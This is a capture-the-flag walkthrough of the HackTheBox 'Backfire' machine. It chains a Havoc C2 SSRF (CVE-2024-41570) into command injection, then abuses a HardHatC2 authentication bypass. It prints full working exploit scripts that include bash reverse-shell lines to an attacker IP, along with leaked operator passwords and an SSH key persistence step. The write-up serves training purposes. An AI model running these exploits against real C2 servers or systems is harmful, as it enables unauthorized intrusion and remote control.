The scan revealed three open ports: SSH on port 22, HTTPS on port 443, and HTTP on port 8000.
1
sudo nmap -sVC -Pn -oN nmap 10.10.11.49
1
2
3
22/tcp open ssh syn-ack OpenSSH 9.2p1 Debian 2+deb12u4 (protocol 2.0)
443/tcp open ssl/http syn-ack nginx 1.22.1
8000/tcp open http syn-ack nginx 1.22.1
(8000) - Web Server
Looking at the web server on port 8000, we found a directory listing with two files: disable_tls.patch and havoc.yaotl.
1
2
3
4
5
6
7
8
curl -s http://10.10.11.49:8000 | html2text
# Index of /
* * *
[../](../)
[disable_tls.patch](disable_tls.patch) 17-Dec-2024 12:31 1559
[havoc.yaotl](havoc.yaotl) 17-Dec-2024 12:34 875
* * *
After downloading both of these files to our local machine, we examined them to understand their purpose.
1
cat disable_tls.patch
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
Disable TLS for Websocket management port 40056, so I can prove that
sergej is not doing any work
Management port only allows local connections (we use ssh forwarding) so
this will not compromize our teamserver
diff --git a/client/src/Havoc/Connector.cc b/client/src/Havoc/Connector.cc
index abdf1b5..6be76fb 100644
--- a/client/src/Havoc/Connector.cc
+++ b/client/src/Havoc/Connector.cc
@@ -8,12 +8,11 @@ Connector::Connector( Util::ConnectionInfo* ConnectionInfo )
{
Teamserver = ConnectionInfo;
Socket = new QWebSocket();
- auto Server = "wss://" + Teamserver->Host + ":" + this->Teamserver->Port + "/havoc/";
+ auto Server = "ws://" + Teamserver->Host + ":" + this->Teamserver->Port + "/havoc/";
auto SslConf = Socket->sslConfiguration();
/* ignore annoying SSL errors */
SslConf.setPeerVerifyMode( QSslSocket::VerifyNone );
- Socket->setSslConfiguration( SslConf );
Socket->ignoreSslErrors();
QObject::connect( Socket, &QWebSocket::binaryMessageReceived, this, [&]( const QByteArray& Message )
diff --git a/teamserver/cmd/server/teamserver.go b/teamserver/cmd/server/teamserver.go
index 9d1c21f..59d350d 100644
--- a/teamserver/cmd/server/teamserver.go
+++ b/teamserver/cmd/server/teamserver.go
@@ -151,7 +151,7 @@ func (t *Teamserver) Start() {
}
// start the teamserver
- if err = t.Server.Engine.RunTLS(Host+":"+Port, certPath, keyPath); err != nil {
+ if err = t.Server.Engine.Run(Host+":"+Port); err != nil {
logger.Error("Failed to start websocket: " + err.Error())
}
This patch disables TLS for the WebSocket management port (40056) by modifying the Connector.cc and teamserver.go files. It changes the WebSocket connection from wss:// to ws:// and removes the SSL configuration settings.
1
cat havoc.yaotl
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
Teamserver {
Host = "127.0.0.1"
Port = 40056
Build {
Compiler64 = "data/x86_64-w64-mingw32-cross/bin/x86_64-w64-mingw32-gcc"
Compiler86 = "data/i686-w64-mingw32-cross/bin/i686-w64-mingw32-gcc"
Nasm = "/usr/bin/nasm"
}
}
Operators {
user "ilya" {
Password = "CobaltStr1keSuckz!"
}
user "sergej" {
Password = "1w4nt2sw1tch2h4rdh4tc2"
}
}
Demon {
Sleep = 2
Jitter = 15
TrustXForwardedFor = false
Injection {
Spawn64 = "C:\\Windows\\System32\\notepad.exe"
Spawn32 = "C:\\Windows\\SysWOW64\\notepad.exe"
}
}
Listeners {
Http {
Name = "Demon Listener"
Hosts = [
"backfire.htb"
]
HostBind = "127.0.0.1"
PortBind = 8443
PortConn = 8443
HostRotation = "round-robin"
Secure = true
}
}
This file appears to be a configuration file for the Havoc C2 framework, specifying the teamserver details, operator credentials, demon settings, and listener configurations.
(443) - Web Server HTTPS
Next, we checked the web server on port 443, which was running Nginx. The server responded with a default Nginx 404 Not Found page, indicating that no specific content was hosted on this port.
Since we had already identified the WebSocket management port (40056) from the havoc.yaotl file, we proceeded to search up some possible vulnerability for the Havoc C2 framework, which led us to a CVE-2024-41570 vulnerability.
PS: The fact that the github repository belongs to the creator of this box was also a huge green flag that this was the right direction.
Setting up a simple HTTP server on our machine to test for the SSRF, we could validate that the vulnerability was indeed present in the Havoc C2 framework.
Looking for other exploits for the Havoc C2 framework, we found a v2-vulnerabilities/havoc_auth_rce, which allowed us to execute arbitrary commands on the server by sending a specially crafted WebSocket frame.
We set up a Havoc C2 server on our local machine, using the havoc.yaotl configuration file to configure the teamserver and operator credentials. Testing the exploit we validated that it worked as expected, allowing us to execute commands on the server.
Attack Chain: SSRF to RCE
Since the Havoc C2 framework was vulnerable to SSRF, and the WebSocket management port (40056) is not accessible from the outside, we could use the SSRF vulnerability to send requests to the WebSocket management port and trigger the RCE vulnerability.
For that to work, we need to modify the SSRF script to send the WebSocket Upgrade request, authenticate with the Havoc C2 server, and then send the RCE payload to execute commands on the server.
Testing The Adapted RCE Script Locally
To mimic the environment of the target machine, we set up a local Havoc C2 server using the havoc.yaotl configuration file and patched our files with the disable_tls.patch to disable tls on our havoc server.
Building the server as shown in the documentation makes the server the same as the one running on the target machine.
We need to modify the exploit to use raw sockets instead of the websocket-client library, since the SSRF exploit handles the WebSocket framing manually with the functions read_socket and write_socket.
I spent a lot of time with debugging and chatGPT to get the exploit to work, the following table summarizes the changes made to the original exploit script to adapt it for the target machine:
| Feature | Original Version | Modified Version |
|---|---|---|
| WebSocket library | websocket-client | Raw socket + custom framing |
| TLS support | Optional via sslopt | Not used |
| Frame handling | Automatic | Manual (RFC 6455 compliant) |
| Reverse shell | Interactive shell | One-shot bash reverse shell |
| Listener creation | Present | Skipped |
| Debug output | Minimal | Verbose with debugging |
| Flexibility | Easier to read/write | Lower-level control |
| Use case | General Havoc usage | Exploit development / manual SSRF chaining |
Modified RCE Script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
import socket
import hashlib
import json
import os
import time
# ========== Config ==========
HOST = "172.16.61.128"
PORT = 40056
USER = "ilya"
PASSWORD = "CobaltStr1keSuckz!"
def build_websocket_frame(payload: str) -> bytes:
payload_bytes = payload.encode("utf-8")
frame = bytearray()
frame.append(0x81) # FIN=1, text frame
length = len(payload_bytes)
if length <= 125:
frame.append(0x80 | length)
elif length <= 65535:
frame.append(0x80 | 126)
frame.extend(length.to_bytes(2, byteorder='big'))
else:
frame.append(0x80 | 127)
frame.extend(length.to_bytes(8, byteorder='big'))
masking_key = os.urandom(4)
frame.extend(masking_key)
masked = bytearray(b ^ masking_key[i % 4] for i, b in enumerate(payload_bytes))
frame.extend(masked)
return bytes(frame)
def parse_websocket_frame(frame: bytes) -> bytes:
if not frame:
raise ValueError("No data received")
print(f"[DEBUG] Raw frame header: {frame[:8].hex()}")
fin = (frame[0] & 0x80) >> 7
opcode = frame[0] & 0x0F
if opcode == 0x8:
raise ValueError("Received close frame")
if opcode not in (0x1, 0x2):
raise ValueError(f"Unsupported opcode: {opcode:#x}")
is_text = (opcode == 0x1)
length = frame[1] & 0x7F
index = 2
if length == 126:
length = int.from_bytes(frame[2:4], 'big')
index = 4
elif length == 127:
length = int.from_bytes(frame[2:10], 'big')
index = 10
data = frame[index:index+length]
return data.decode() if is_text else data # return str or bytes
# ========== Connect and Handshake ==========
sock = socket.create_connection((HOST, PORT))
handshake = (
"GET /havoc/ HTTP/1.1\r\n"
f"Host: {HOST}:{PORT}\r\n"
"Upgrade: websocket\r\n"
"Connection: Upgrade\r\n"
"Sec-WebSocket-Key: x3JJHMbDL1EzLkh9GBhXDw==\r\n"
"Sec-WebSocket-Version: 13\r\n"
"\r\n"
)
sock.sendall(handshake.encode())
# Wait for handshake response
resp = sock.recv(4096)
if b"101 Switching Protocols" not in resp:
print("[!] WebSocket handshake failed")
exit(1)
print("[+] WebSocket handshake completed")
# ========== Authenticate ==========
auth_payload = {
"Body": {
"Info": {
"Password": hashlib.sha3_256(PASSWORD.encode()).hexdigest(),
"User": USER
},
"SubEvent": 3
},
"Head": {
"Event": 1,
"OneTime": "",
"Time": "18:40:17",
"User": USER
}
}
sock.sendall(build_websocket_frame(json.dumps(auth_payload)))
resp = parse_websocket_frame(sock.recv(4096))
print("[+] Auth Response:", resp)
# ========== Trigger RCE with `whoami` ==========
cmd = "bash -c 'bash -i >& /dev/tcp/192.168.15.186/9999 0>&1'"
injection = r""" \\\\\\\" -mbla; """ + cmd + r""" 1>&2 && false #"""
rce_payload = {
"Body": {
"Info": {
"AgentType": "Demon",
"Arch": "x64",
"Config": (
"{\n"
" \"Amsi/Etw Patch\": \"None\",\n"
" \"Indirect Syscall\": false,\n"
" \"Injection\": {\n"
" \"Alloc\": \"Native/Syscall\",\n"
" \"Execute\": \"Native/Syscall\",\n"
" \"Spawn32\": \"C:\\\\Windows\\\\SysWOW64\\\\notepad.exe\",\n"
" \"Spawn64\": \"C:\\\\Windows\\\\System32\\\\notepad.exe\"\n"
" },\n"
" \"Jitter\": \"0\",\n"
" \"Proxy Loading\": \"None (LdrLoadDll)\",\n"
f" \"Service Name\": \"{injection}\",\n"
" \"Sleep\": \"2\",\n"
" \"Sleep Jmp Gadget\": \"None\",\n"
" \"Sleep Technique\": \"WaitForSingleObjectEx\",\n"
" \"Stack Duplication\": false\n"
"}"
),
"Format": "Windows Service Exe",
"Listener": "abc"
},
"SubEvent": 2
},
"Head": {
"Event": 5,
"OneTime": "true",
"Time": "18:39:04",
"User": USER
}
}
sock.sendall(build_websocket_frame(json.dumps(rce_payload)))
# ========== Wait for Compile Output ==========
print("[*] Waiting for compile output...")
while True:
try:
data = sock.recv(8192)
#text = parse_websocket_frame(data)
payload = parse_websocket_frame(data)
if isinstance(payload, bytes):
try:
payload = payload.decode("utf-8")
except Exception as e:
print("[!] Error decoding ninary frame:", e)
continue
if "compile output" in payload:
msg = json.loads(payload)
out = msg["Body"]["Info"]["Message"].split("\n")
print("\n".join(out[1:])) # Skip first line
break
except Exception as e:
print("[!] Error while receiving:", e)
break
sock.close()
Running the modified script, although our output for the commands on our machine was not so consistent, the commands were executed on the target machine as expected, so by sending a reverse shell command, we could successfully trigger the RCE vulnerability and receive a reverse shell.
Final Exploit Script
We then combined the SSRF and RCE scripts into a single script that would first register the agent, open a socket, and then execute the RCE command through the socket. Since the socket was open by the SSRF exploit, we commented out the commands that started the socket of our RCE script, and modified the sending of the payloads to send to the socket we had opened with the SSRF exploit.
The following is the final exploit script that combines both the SSRF and RCE functionalities:
1
cat functional_rce.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
# /// script
# requires-python = ">=3.11"
# dependencies = [
# "pycryptodome",
# "requests",
# ]
# ///
# Exploit Title: Havoc C2 0.7 Unauthenticated SSRF
# Date: 2024-07-13
# Exploit Author: @_chebuya
# Software Link: https://github.com/HavocFramework/Havoc
# Version: v0.7
# Tested on: Ubuntu 20.04 LTS
# CVE: CVE-2024-41570
# Description: This exploit works by spoofing a demon agent registration and checkins to open a TCP socket on the teamserver and read/write data from it. This allows attackers to leak origin IPs of teamservers and much more.
# Github: https://github.com/chebuya/Havoc-C2-SSRF-poc
# Blog: https://blog.chebuya.com/posts/server-side-request-forgery-on-havoc-c2/
import binascii
import random
import requests
import argparse
import urllib3
urllib3.disable_warnings()
from Crypto.Cipher import AES
from Crypto.Util import Counter
key_bytes = 32
def decrypt(key, iv, ciphertext):
if len(key) <= key_bytes:
for _ in range(len(key), key_bytes):
key += b"0"
assert len(key) == key_bytes
iv_int = int(binascii.hexlify(iv), 16)
ctr = Counter.new(AES.block_size * 8, initial_value=iv_int)
aes = AES.new(key, AES.MODE_CTR, counter=ctr)
plaintext = aes.decrypt(ciphertext)
return plaintext
def int_to_bytes(value, length=4, byteorder="big"):
return value.to_bytes(length, byteorder)
def encrypt(key, iv, plaintext):
if len(key) <= key_bytes:
for x in range(len(key),key_bytes):
key = key + b"0"
assert len(key) == key_bytes
iv_int = int(binascii.hexlify(iv), 16)
ctr = Counter.new(AES.block_size * 8, initial_value=iv_int)
aes = AES.new(key, AES.MODE_CTR, counter=ctr)
ciphertext = aes.encrypt(plaintext)
return ciphertext
def register_agent(hostname, username, domain_name, internal_ip, process_name, process_id):
# DEMON_INITIALIZE / 99
command = b"\x00\x00\x00\x63"
request_id = b"\x00\x00\x00\x01"
demon_id = agent_id
hostname_length = int_to_bytes(len(hostname))
username_length = int_to_bytes(len(username))
domain_name_length = int_to_bytes(len(domain_name))
internal_ip_length = int_to_bytes(len(internal_ip))
process_name_length = int_to_bytes(len(process_name) - 6)
data = b"\xab" * 100
header_data = command + request_id + AES_Key + AES_IV + demon_id + hostname_length + hostname + username_length + username + domain_name_length + domain_name + internal_ip_length + internal_ip + process_name_length + process_name + process_id + data
size = 12 + len(header_data)
size_bytes = size.to_bytes(4, 'big')
agent_header = size_bytes + magic + agent_id
print("[***] Trying to register agent...")
r = requests.post(teamserver_listener_url, data=agent_header + header_data, headers=headers, verify=False)
if r.status_code == 200:
print("[***] Success!")
else:
print(f"[!!!] Failed to register agent - {r.status_code} {r.text}")
def open_socket(socket_id, target_address, target_port):
# COMMAND_SOCKET / 2540
command = b"\x00\x00\x09\xec"
request_id = b"\x00\x00\x00\x02"
# SOCKET_COMMAND_OPEN / 16
subcommand = b"\x00\x00\x00\x10"
sub_request_id = b"\x00\x00\x00\x03"
local_addr = b"\x22\x22\x22\x22"
local_port = b"\x33\x33\x33\x33"
forward_addr = b""
for octet in target_address.split(".")[::-1]:
forward_addr += int_to_bytes(int(octet), length=1)
forward_port = int_to_bytes(target_port)
package = subcommand+socket_id+local_addr+local_port+forward_addr+forward_port
package_size = int_to_bytes(len(package) + 4)
header_data = command + request_id + encrypt(AES_Key, AES_IV, package_size + package)
size = 12 + len(header_data)
size_bytes = size.to_bytes(4, 'big')
agent_header = size_bytes + magic + agent_id
data = agent_header + header_data
print("[***] Trying to open socket on the teamserver...")
r = requests.post(teamserver_listener_url, data=data, headers=headers, verify=False)
if r.status_code == 200:
print("[***] Success!")
else:
print(f"[!!!] Failed to open socket on teamserver - {r.status_code} {r.text}")
def write_socket(socket_id, data):
# COMMAND_SOCKET / 2540
command = b"\x00\x00\x09\xec"
request_id = b"\x00\x00\x00\x08"
# SOCKET_COMMAND_READ / 11
subcommand = b"\x00\x00\x00\x11"
sub_request_id = b"\x00\x00\x00\xa1"
# SOCKET_TYPE_CLIENT / 3
socket_type = b"\x00\x00\x00\x03"
success = b"\x00\x00\x00\x01"
data_length = int_to_bytes(len(data))
package = subcommand+socket_id+socket_type+success+data_length+data
package_size = int_to_bytes(len(package) + 4)
header_data = command + request_id + encrypt(AES_Key, AES_IV, package_size + package)
size = 12 + len(header_data)
size_bytes = size.to_bytes(4, 'big')
agent_header = size_bytes + magic + agent_id
post_data = agent_header + header_data
print("[***] Trying to write to the socket")
r = requests.post(teamserver_listener_url, data=post_data, headers=headers, verify=False)
if r.status_code == 200:
print("[***] Success!")
else:
print(f"[!!!] Failed to write data to the socket - {r.status_code} {r.text}")
def read_socket(socket_id):
# COMMAND_GET_JOB / 1
command = b"\x00\x00\x00\x01"
request_id = b"\x00\x00\x00\x09"
header_data = command + request_id
size = 12 + len(header_data)
size_bytes = size.to_bytes(4, 'big')
agent_header = size_bytes + magic + agent_id
data = agent_header + header_data
print("[***] Trying to poll teamserver for socket output...")
r = requests.post(teamserver_listener_url, data=data, headers=headers, verify=False)
if r.status_code == 200:
print("[***] Read socket output successfully!")
else:
print(f"[!!!] Failed to read socket output - {r.status_code} {r.text}")
return ""
command_id = int.from_bytes(r.content[0:4], "little")
request_id = int.from_bytes(r.content[4:8], "little")
package_size = int.from_bytes(r.content[8:12], "little")
enc_package = r.content[12:]
return decrypt(AES_Key, AES_IV, enc_package)[12:]
parser = argparse.ArgumentParser()
parser.add_argument("-t", "--target", help="The listener target in URL format", required=True)
parser.add_argument("-i", "--ip", help="The IP to open the socket with", required=True)
parser.add_argument("-p", "--port", help="The port to open the socket with", required=True)
parser.add_argument("-A", "--user-agent", help="The User-Agent for the spoofed agent", default="Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36")
parser.add_argument("-H", "--hostname", help="The hostname for the spoofed agent", default="DESKTOP-7F61JT1")
parser.add_argument("-u", "--username", help="The username for the spoofed agent", default="Administrator")
parser.add_argument("-d", "--domain-name", help="The domain name for the spoofed agent", default="ECORP")
parser.add_argument("-n", "--process-name", help="The process name for the spoofed agent", default="msedge.exe")
parser.add_argument("-ip", "--internal-ip", help="The internal ip for the spoofed agent", default="10.1.33.7")
args = parser.parse_args()
# 0xDEADBEEF
magic = b"\xde\xad\xbe\xef"
teamserver_listener_url = args.target
headers = {
"User-Agent": args.user_agent
}
agent_id = int_to_bytes(random.randint(100000, 1000000))
AES_Key = b"\x00" * 32
AES_IV = b"\x00" * 16
hostname = bytes(args.hostname, encoding="utf-8")
username = bytes(args.username, encoding="utf-8")
domain_name = bytes(args.domain_name, encoding="utf-8")
internal_ip = bytes(args.internal_ip, encoding="utf-8")
process_name = args.process_name.encode("utf-16le")
process_id = int_to_bytes(random.randint(1000, 5000))
register_agent(hostname, username, domain_name, internal_ip, process_name, process_id)
socket_id = b"\x11\x11\x11\x11"
open_socket(socket_id, args.ip, int(args.port))
import socket
import hashlib
import json
import os
import time
# ========== Config ==========
HOST = "127.0.0.1"
PORT = 40056
USER = "ilya"
PASSWORD = "CobaltStr1keSuckz!"
def build_websocket_frame(payload: str) -> bytes:
payload_bytes = payload.encode("utf-8")
frame = bytearray()
frame.append(0x81) # FIN=1, text frame
length = len(payload_bytes)
if length <= 125:
frame.append(0x80 | length)
elif length <= 65535:
frame.append(0x80 | 126)
frame.extend(length.to_bytes(2, byteorder='big'))
else:
frame.append(0x80 | 127)
frame.extend(length.to_bytes(8, byteorder='big'))
masking_key = os.urandom(4)
frame.extend(masking_key)
masked = bytearray(b ^ masking_key[i % 4] for i, b in enumerate(payload_bytes))
frame.extend(masked)
return bytes(frame)
def parse_websocket_frame(frame: bytes) -> bytes:
if not frame:
raise ValueError("No data received")
print(f"[DEBUG] Raw frame header: {frame[:8].hex()}")
fin = (frame[0] & 0x80) >> 7
opcode = frame[0] & 0x0F
if opcode == 0x8:
raise ValueError("Received close frame")
if opcode not in (0x1, 0x2):
raise ValueError(f"Unsupported opcode: {opcode:#x}")
is_text = (opcode == 0x1)
length = frame[1] & 0x7F
index = 2
if length == 126:
length = int.from_bytes(frame[2:4], 'big')
index = 4
elif length == 127:
length = int.from_bytes(frame[2:10], 'big')
index = 10
data = frame[index:index+length]
return data.decode() if is_text else data # return str or bytes
# ========== Connect and Handshake ==========
#sock = socket.create_connection((HOST, PORT))
handshake = (
"GET /havoc/ HTTP/1.1\r\n"
f"Host: {HOST}:{PORT}\r\n"
"Upgrade: websocket\r\n"
"Connection: Upgrade\r\n"
"Sec-WebSocket-Key: x3JJHMbDL1EzLkh9GBhXDw==\r\n"
"Sec-WebSocket-Version: 13\r\n"
"\r\n"
)
#sock.sendall(handshake.encode())
write_socket(socket_id, handshake.encode())
# Wait for handshake response
#resp = sock.recv(4096)
resp = read_socket(socket_id)
# if b"101 Switching Protocols" not in resp:
# print("[!] WebSocket handshake failed")
# exit(1)
# print("[+] WebSocket handshake completed")
# ========== Authenticate ==========
auth_payload = {
"Body": {
"Info": {
"Password": hashlib.sha3_256(PASSWORD.encode()).hexdigest(),
"User": USER
},
"SubEvent": 3
},
"Head": {
"Event": 1,
"OneTime": "",
"Time": "18:40:17",
"User": USER
}
}
payload_json = json.dumps(auth_payload)
frame = build_websocket_frame(payload_json)
#sock.sendall(build_websocket_frame(json.dumps(auth_payload)))
write_socket(socket_id, frame)
#resp = parse_websocket_frame(sock.recv(4096))
#print("[+] Auth Response:", resp)
resp = read_socket(socket_id)
# ========== Trigger RCE with `whoami` ==========
cmd = "bash -c 'bash -i >& /dev/tcp/10.10.14.24/9999 0>&1'"
injection = r""" \\\\\\\" -mbla; """ + cmd + r""" 1>&2 && false #"""
rce_payload = {
"Body": {
"Info": {
"AgentType": "Demon",
"Arch": "x64",
"Config": (
"{\n"
" \"Amsi/Etw Patch\": \"None\",\n"
" \"Indirect Syscall\": false,\n"
" \"Injection\": {\n"
" \"Alloc\": \"Native/Syscall\",\n"
" \"Execute\": \"Native/Syscall\",\n"
" \"Spawn32\": \"C:\\\\Windows\\\\SysWOW64\\\\notepad.exe\",\n"
" \"Spawn64\": \"C:\\\\Windows\\\\System32\\\\notepad.exe\"\n"
" },\n"
" \"Jitter\": \"0\",\n"
" \"Proxy Loading\": \"None (LdrLoadDll)\",\n"
f" \"Service Name\": \"{injection}\",\n"
" \"Sleep\": \"2\",\n"
" \"Sleep Jmp Gadget\": \"None\",\n"
" \"Sleep Technique\": \"WaitForSingleObjectEx\",\n"
" \"Stack Duplication\": false\n"
"}"
),
"Format": "Windows Service Exe",
"Listener": "abc"
},
"SubEvent": 2
},
"Head": {
"Event": 5,
"OneTime": "true",
"Time": "18:39:04",
"User": USER
}
}
payload_json = json.dumps(rce_payload)
frame = build_websocket_frame(payload_json)
write_socket(socket_id, frame)
response = read_socket(socket_id)
#sock.sendall(build_websocket_frame(json.dumps(rce_payload)))
# # ========== Wait for Compile Output ==========
# print("[*] Waiting for compile output...")
# while True:
# try:
# data = sock.recv(8192)
# #text = parse_websocket_frame(data)
# payload = parse_websocket_frame(data)
#
# if isinstance(payload, bytes):
# try:
# payload = payload.decode("utf-8")
# except Exception as e:
# print("[!] Error decoding ninary frame:", e)
# continue
#
# if "compile output" in payload:
# msg = json.loads(payload)
# out = msg["Body"]["Info"]["Message"].split("\n")
# print("\n".join(out[1:])) # Skip first line
# break
# except Exception as e:
# print("[!] Error while receiving:", e)
# break
#
# sock.close()
#
#
# request_data = b"GET /vulnerable HTTP/1.1\r\nHost: www.example.com\r\nConnection: close\r\n\r\n"
# write_socket(socket_id, request_data)
# print(read_socket(socket_id).decode())
By running the final exploit script, we could successfully open a socket on the target machine and execute commands through it, giving us a reverse shell as the ilya user.
From the shell obtained, we upgraded our shell to a SSH one by adding our public key to the ~/.ssh/authorized_keys file of the ilya user, allowing us to connect to the target machine via SSH.
Horizontal Privilege Escalation - sergej User
Looking at the home directory of the ilya user, we found a file named hardhat.txt, which contained some information about the sergej user and the HardHatC2 framework.
1
2
3
4
5
6
ilya@backfire:~$ ls
files hardhat.txt Havoc user.txt
ilya@backfire:~$ cat hardhat.txt
Sergej said he installed HardHatC2 for testing and not made any changes to the defaults
I hope he prefers Havoc bcoz I don't wanna learn another C2 framework, also Go > C#
i
Looking for the HardHatC2 github, we found that the service by default runs on port 7096
So we port forwarded the port to our local machine using SSH Command Line:
Note: The port forwarding command is
ssh -L 7096:localhost:7096 ilya@backfire.htbif you don’t want to use the ssh command line.To enable the ssh command line you could send the command as an option to the
sshcommand, withssh -o "EnableEscapeCommandline=yes" ...or simply add the lineEnableEscapeCommandline yesto your/etc/ssh/ssh_configfile.
After forwarding the port, we could access the HardHatC2 web interface at http://localhost:7096. 
Trying all credentials we had, none of them could get us in, so we looked for vulnerabilities in the HardHatC2 framework, which led us to a Authentication Bypass (User Creation).
By running the exploit, the user sth_pentest is created at the server, trying to login with the credentials sth_pentest:sth_pentest we could successfully login to the HardHatC2 web interface.
From the web interface, at the /ImplantInteract endpoint, we could create a new terminal and run commands inside the machine. Sending the command whoami, we could see that we were running as the sergej user.
